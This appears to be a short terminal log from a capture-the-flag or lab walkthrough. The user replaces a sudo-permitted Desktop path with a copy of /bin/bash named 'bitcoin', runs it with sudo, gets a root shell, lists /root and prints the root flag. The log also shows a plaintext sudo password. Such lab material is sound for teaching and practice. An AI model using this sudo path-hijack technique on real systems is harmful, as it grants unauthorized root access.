 Orka@osboxes:~$ mv Desktop clone
mv Desktop clone
Orka@osboxes:~$ mkdir Desktop
mkdir Desktop
Orka@osboxes:~$ cp /bin/bash ./Desktop/bitcoin
cp /bin/bash ./Desktop/bitcoin
Orka@osboxes:~$ sudo /home/Orka/Desktop/bitcoin
sudo /home/Orka/Desktop/bitcoin
[sudo] password for Orka: OrkAiSC00L24/7$
root@osboxes:~# cd /root
cld /root
root@osboxes:/root# s
ls
cache.php  root.txt  server.py  wordpress_admin.txt
root@osboxes:/root# cat root.txt
cat root.txt
f4e788f87cc3afaecbaf0f0fe9ae6ad7
root@osboxes:/root#